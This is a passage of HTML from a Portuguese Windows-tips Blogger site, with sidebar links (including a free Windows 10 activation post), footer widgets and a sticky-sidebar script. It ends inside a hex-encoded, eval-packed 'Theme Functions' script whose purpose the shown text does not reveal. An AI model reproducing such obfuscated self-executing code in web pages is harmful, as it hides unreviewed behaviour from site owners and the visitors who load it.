<a href='https://www.canalforadoar.com/2020/07/como-instalar-o-net-framework-35-inclui.html'>Como INSTALAR o NET FRAMEWORK 3.5 (inclui o NET 2.0 e o 3.0)(Atualizado 2020) | #canalforadoar</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-07T13:38:00-03:00'>julho 07, 2020</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.canalforadoar.com/2018/06/ative-seu-windows-10-de-graca-com-uma.html'>
<img alt='🔴 Ative seu Windows 10 de Graça com uma licença Digital' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbv4Wx3UBZvU6XAbTZ7Oah8UYWZWAEKrDZ5kFmkF0AlM7Y9IwfChC1JLC3lnJFFkIDQespted2bDqFvCJx_53J1Eh-D9z_UFhuSqUcZN3O2aBSpudrlTzun73HlHGu-81Ev5xe1crLxQM/w72-h72-p-k-no-nu/ativa%25C3%25A7%25C3%25A3o.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.canalforadoar.com/2018/06/ative-seu-windows-10-de-graca-com-uma.html'>🔴 Ative seu Windows 10 de Graça com uma licença Digital</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2018-06-07T19:40:00-03:00'>junho 07, 2018</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.canalforadoar.com/2020/11/windows-update-nao-funciona-como.html'>
<img alt='Windows Update não funciona | Como atualizar meu windows 10 | #canalforadoar' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5O46bvxEupnRfZCuMTJcMMmlK6NJHIPH4YLIvLinDGAi_XM_MBQugCZg3SUWmLUqBKjgInTx1YyT7Df-6Vf01CbY-v5CAsrUQke1dGeec7cwbIVVmcP-EN1tNTmtFhH_iFmj2nCpfHV0/w72-h72-p-k-no-nu/Windows+Update.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.canalforadoar.com/2020/11/windows-update-nao-funciona-como.html'>Windows Update não funciona | Como atualizar meu windows 10 | #canalforadoar</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-11-09T14:02:00-03:00'>novembro 09, 2020</span>
</div>
</div>
</div>
</div>
</div>
</div><!--Falha ao renderizar o gadget "HTML11".

There was an error processing the markup.
--><!--Falha ao renderizar o gadget "HTML12".

There was an error processing the markup.
--></div>
<div class='sidebar common-widget no-items section' id='sidebar2' name='Sidebar Right (B)'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Canal Fora do Ar
</h3>
</div>
<div class='widget-content'>
<img alt='Canal Fora do Ar' height='154' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s922' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmVkt_yn5VEQ0-udCL3Y7JuhJKXwMbtqrUncA8kqq6-b9nOuB1H1PuA1Rl3jrnMOwjCxwrE9iuDuR0KXUnWrm_1y49lSamizX75Wk8t6DcgtbNWfLsEy9Xwxg2dR6Ip-x6MCXF6zu3MV7YQBGIlmSOxRbwz-G1tpv233eJlAMr5_-BntCBOST3FWHKdO0=s1600 1600w' width='922'>
</img>
<br/>
</div>
</div></div>
<div class='footer-menu section' id='footer-menus' name='Menu Bottom'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Siga Nossas Redes Sociais
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.canalforadoar.com/p/donload.html'>Contato</a></li>
<li><a href='https://www.canalforadoar.com/p/buscar-no-site.html'>Pesquisar</a></li>
</ul>
</div>
</div></div>
<div class='footer top-bar-socials social section' id='top-bar-socials' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList713'>
<div class='widget-content'>
<ul>
<li class='youtube'><a href='https://bit.ly/2UnOUZf' target='_blank' title='youtube'></a></li>
<li class='facebook'><a href='http://www.facebook.com/canalforadoar' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://bit.ly/45tcEwi' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='http://www.instagram.com/jfernandos2010' target='_blank' title='instagram'></a></li>
<li class='telegram'><a href='https://t.me/joinchat/GTCmCkLCVa1m7QRTagyk0w' target='_blank' title='telegram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='http://omtemplates.com/' id='mycontent' rel='dofollow' title='Omtemplates'>Blogger</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
 //<![CDATA[

var _Uy2tqS= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\